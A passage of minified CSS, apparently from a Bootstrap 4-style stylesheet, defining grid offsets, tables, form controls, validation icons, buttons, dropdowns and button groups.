6.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg-1{float:left;width:8.33333%}.col-lg-2{float:left;width:16.66667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.33333%}.col-lg-5{float:left;width:41.66667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.33333%}.col-lg-8{float:left;width:66.66667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.33333%}.col-lg-11{float:left;width:91.66667%}.col-lg-12{float:left;width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1220px){.col-xl-1{float:left;width:8.33333%}.col-xl-2{float:left;width:16.66667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.33333%}.col-xl-5{float:left;width:41.66667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.33333%}.col-xl-8{float:left;width:66.66667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.33333%}.col-xl-11{float:left;width:91.66667%}.col-xl-12{float:left;width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #c7c7c7}.table thead th{vertical-align:bottom;border-bottom:2px solid #c7c7c7}.table tbody+tbody{border-top:2px solid #c7c7c7}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #c7c7c7}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgb(0 0 0 / .05)}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th,.table-hover tbody tr:hover{background-color:rgb(0 0 0 / .075)}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#373a3c}.thead-default th{color:#55595c;background-color:#eceeef}.table-inverse{color:#eceeef;background-color:#373a3c}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#55595c}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;min-height:0;overflow-x:auto}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow td,.table-reflow th{border-top:1px solid #c7c7c7;border-left:1px solid #c7c7c7}.table-reflow td:last-child,.table-reflow th:last-child{border-right:1px solid #c7c7c7}.table-reflow tbody:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow thead:last-child tr:last-child th{border-bottom:1px solid #c7c7c7}.table-reflow tr{float:left}.table-reflow tr td,.table-reflow tr th{display:block!important;border:1px solid #c7c7c7}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:.8125rem;line-height:1.25;color:#5d5d5d;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid #c7c7c7;border-radius:0}.form-control::-ms-expand{background-color:#fff0;border:0}.form-control:focus{color:#5d5d5d;background-color:#fff;border-color:#66afe9;outline:none}.form-control:-ms-input-placeholder{color:#6f6f6f;opacity:1}.form-control::placeholder{color:#6f6f6f;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#eceeef;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(1.76563rem - 2px)}select.form-control:focus::-ms-value{color:#5d5d5d;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0}.col-form-label-lg{padding-top:.75rem;padding-bottom:.75rem;font-size:.9375rem}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem}.col-form-legend{margin-bottom:0;font-size:.8125rem}.col-form-legend,.form-control-static{padding-top:.375rem;padding-bottom:.375rem}.form-control-static{line-height:1.25;border:solid #fff0;border-width:1px 0}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:2.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.75rem}.form-check+.form-check{margin-top:-.25rem}.form-check.disabled .form-check-label{color:#818a91;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;vertical-align:middle;cursor:pointer}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-check-inline.disabled{color:#818a91;cursor:not-allowed}.form-control-feedback{margin-top:.25rem}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .44141rem;background-size:.88281rem .88281rem}.has-success .custom-control,.has-success .form-check-inline,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label{color:#5cb85c}.has-success .form-control{border-color:#5cb85c}.has-success .form-control:focus{box-shadow:inset 0 1px 1px rgb(0 0 0 / .075),0 0 6px #a3d7a3}.has-success .input-group-addon{color:#5cb85c;border-color:#5cb85c;background-color:#eaf6ea}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#5cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .custom-control,.has-warning .form-check-inline,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#f0ad4e}.has-warning .form-control{border-color:#f0ad4e}.has-warning .form-control:focus{box-shadow:inset 0 1px 1px rgb(0 0 0 / .075),0 0 6px #f8d9ac}.has-warning .input-group-addon{color:#f0ad4e;border-color:#f0ad4e;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .custom-control,.has-danger .form-check-inline,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:#d9534f}.has-danger .form-control{border-color:#d9534f}.has-danger .form-control:focus{box-shadow:inset 0 1px 1px rgb(0 0 0 / .075),0 0 6px #eba5a3}.has-danger .input-group-addon{color:#d9534f;border-color:#d9534f;background-color:#fdf7f7}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}@media (min-width:576px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;width:auto;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-check,.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:inline-block;margin-top:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid #fff0;padding:.5rem 1rem;font-size:.8125rem;border-radius:3px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#5a9e74;border-color:#5a9e74}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#477e5c;border-color:#447757}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#477e5c;border-color:#447757;background-image:none}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#3b674b;border-color:#2c4d38}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary:disabled.focus,.btn-primary:disabled:focus,.btn-primary:disabled:hover{background-color:#5a9e74;border-color:#5a9e74}.btn-secondary{color:#fff;background-color:#3d3d3d;border-color:#ccc}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#242424;border-color:#adadad}.btn-secondary.active,.btn-secondary:active,.open>.btn-secondary.dropdown-toggle{color:#fff;background-color:#242424;border-color:#adadad;background-image:none}.btn-secondary.active.focus,.btn-secondary.active:focus,.btn-secondary.active:hover,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.open>.btn-secondary.dropdown-toggle.focus,.open>.btn-secondary.dropdown-toggle:focus,.open>.btn-secondary.dropdown-toggle:hover{color:#fff;background-color:#121212;border-color:#8c8c8c}.btn-secondary.disabled.focus,.btn-secondary.disabled:focus,.btn-secondary.disabled:hover,.btn-secondary:disabled.focus,.btn-secondary:disabled:focus,.btn-secondary:disabled:hover{background-color:#3d3d3d;border-color:#ccc}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aabd2;background-image:none}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info:disabled.focus,.btn-info:disabled:focus,.btn-info:disabled:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#449d44;border-color:#419641}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#419641;background-image:none}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#398439;border-color:#2d672d}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success:disabled.focus,.btn-success:disabled:focus,.btn-success:disabled:hover{background-color:#5cb85c;border-color:#5cb85c}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#eb9316}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#eb9316;background-image:none}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#d58512;border-color:#b06d0f}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning:disabled.focus,.btn-warning:disabled:focus,.btn-warning:disabled:hover{background-color:#f0ad4e;border-color:#f0ad4e}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#c12e2a}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;border-color:#c12e2a;background-image:none}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#ac2925;border-color:#8b211e}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger:disabled.focus,.btn-danger:disabled:focus,.btn-danger:disabled:hover{background-color:#d9534f;border-color:#d9534f}.btn-outline-primary{color:#5a9e74;background-image:none;background-color:#fff0;border-color:#5a9e74}.btn-outline-primary.active,.btn-outline-primary.focus,.btn-outline-primary:active,.btn-outline-primary:focus,.btn-outline-primary:hover,.open>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#5a9e74;border-color:#5a9e74}.btn-outline-primary.active.focus,.btn-outline-primary.active:focus,.btn-outline-primary.active:hover,.btn-outline-primary:active.focus,.btn-outline-primary:active:focus,.btn-outline-primary:active:hover,.open>.btn-outline-primary.dropdown-toggle.focus,.open>.btn-outline-primary.dropdown-toggle:focus,.open>.btn-outline-primary.dropdown-toggle:hover{color:#fff;background-color:#3b674b;border-color:#2c4d38}.btn-outline-primary.disabled.focus,.btn-outline-primary.disabled:focus,.btn-outline-primary.disabled:hover,.btn-outline-primary:disabled.focus,.btn-outline-primary:disabled:focus,.btn-outline-primary:disabled:hover{border-color:#99c5aa}.btn-outline-secondary{color:#ccc;background-image:none;background-color:#fff0;border-color:#ccc}.btn-outline-secondary.active,.btn-outline-secondary.focus,.btn-outline-secondary:active,.btn-outline-secondary:focus,.btn-outline-secondary:hover,.open>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#ccc;border-color:#ccc}.btn-outline-secondary.active.focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.active:hover,.btn-outline-secondary:active.focus,.btn-outline-secondary:active:focus,.btn-outline-secondary:active:hover,.open>.btn-outline-secondary.dropdown-toggle.focus,.open>.btn-outline-secondary.dropdown-toggle:focus,.open>.btn-outline-secondary.dropdown-toggle:hover{color:#fff;background-color:#a1a1a1;border-color:#8c8c8c}.btn-outline-secondary.disabled.focus,.btn-outline-secondary.disabled:focus,.btn-outline-secondary.disabled:hover,.btn-outline-secondary:disabled.focus,.btn-outline-secondary:disabled:focus,.btn-outline-secondary:disabled:hover{border-color:#fff}.btn-outline-info{color:#5bc0de;background-image:none;background-color:#fff0;border-color:#5bc0de}.btn-outline-info.active,.btn-outline-info.focus,.btn-outline-info:active,.btn-outline-info:focus,.btn-outline-info:hover,.open>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.active.focus,.btn-outline-info.active:focus,.btn-outline-info.active:hover,.btn-outline-info:active.focus,.btn-outline-info:active:focus,.btn-outline-info:active:hover,.open>.btn-outline-info.dropdown-toggle.focus,.open>.btn-outline-info.dropdown-toggle:focus,.open>.btn-outline-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-outline-info.disabled.focus,.btn-outline-info.disabled:focus,.btn-outline-info.disabled:hover,.btn-outline-info:disabled.focus,.btn-outline-info:disabled:focus,.btn-outline-info:disabled:hover{border-color:#b0e1ef}.btn-outline-success{color:#5cb85c;background-image:none;background-color:#fff0;border-color:#5cb85c}.btn-outline-success.active,.btn-outline-success.focus,.btn-outline-success:active,.btn-outline-success:focus,.btn-outline-success:hover,.open>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-outline-success.active.focus,.btn-outline-success.active:focus,.btn-outline-success.active:hover,.btn-outline-success:active.focus,.btn-outline-success:active:focus,.btn-outline-success:active:hover,.open>.btn-outline-success.dropdown-toggle.focus,.open>.btn-outline-success.dropdown-toggle:focus,.open>.btn-outline-success.dropdown-toggle:hover{color:#fff;background-color:#398439;border-color:#2d672d}.btn-outline-success.disabled.focus,.btn-outline-success.disabled:focus,.btn-outline-success.disabled:hover,.btn-outline-success:disabled.focus,.btn-outline-success:disabled:focus,.btn-outline-success:disabled:hover{border-color:#a3d7a3}.btn-outline-warning{color:#f0ad4e;background-image:none;background-color:#fff0;border-color:#f0ad4e}.btn-outline-warning.active,.btn-outline-warning.focus,.btn-outline-warning:active,.btn-outline-warning:focus,.btn-outline-warning:hover,.open>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-outline-warning.active.focus,.btn-outline-warning.active:focus,.btn-outline-warning.active:hover,.btn-outline-warning:active.focus,.btn-outline-warning:active:focus,.btn-outline-warning:active:hover,.open>.btn-outline-warning.dropdown-toggle.focus,.open>.btn-outline-warning.dropdown-toggle:focus,.open>.btn-outline-warning.dropdown-toggle:hover{color:#fff;background-color:#d58512;border-color:#b06d0f}.btn-outline-warning.disabled.focus,.btn-outline-warning.disabled:focus,.btn-outline-warning.disabled:hover,.btn-outline-warning:disabled.focus,.btn-outline-warning:disabled:focus,.btn-outline-warning:disabled:hover{border-color:#f8d9ac}.btn-outline-danger{color:#d9534f;background-image:none;background-color:#fff0;border-color:#d9534f}.btn-outline-danger.active,.btn-outline-danger.focus,.btn-outline-danger:active,.btn-outline-danger:focus,.btn-outline-danger:hover,.open>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-outline-danger.active.focus,.btn-outline-danger.active:focus,.btn-outline-danger.active:hover,.btn-outline-danger:active.focus,.btn-outline-danger:active:focus,.btn-outline-danger:active:hover,.open>.btn-outline-danger.dropdown-toggle.focus,.open>.btn-outline-danger.dropdown-toggle:focus,.open>.btn-outline-danger.dropdown-toggle:hover{color:#fff;background-color:#ac2925;border-color:#8b211e}.btn-outline-danger.disabled.focus,.btn-outline-danger.disabled:focus,.btn-outline-danger.disabled:hover,.btn-outline-danger:disabled.focus,.btn-outline-danger:disabled:focus,.btn-outline-danger:disabled:hover{border-color:#eba5a3}.btn-link{font-weight:400;color:#5a9e74;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:#fff0}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:#fff0}.btn-link:focus,.btn-link:hover{color:#fd6282;text-decoration:underline;background-color:#fff0}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#818a91;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid #fff0;border-left:.3em solid #fff0}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle:after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:.8125rem;color:#373a3c;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgb(0 0 0 / .15);border-radius:0}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{width:100%;padding:3px 1.5rem;clear:both;font-weight:400;color:#373a3c;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#2b2d2f;text-decoration:none;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:#0275d8;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#818a91}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:#fff0;background-image:none;filter:"progid:DXImageTransform.Microsoft.gradient(enabled = false)"}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#818a91;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left;margin-bottom:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-.5rem}.btn-toolbar:after{content:"";display:table;clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:.5rem}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split:after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:.3em .3em 0;border-bottom-width:0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after{content:"";display:table;clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn 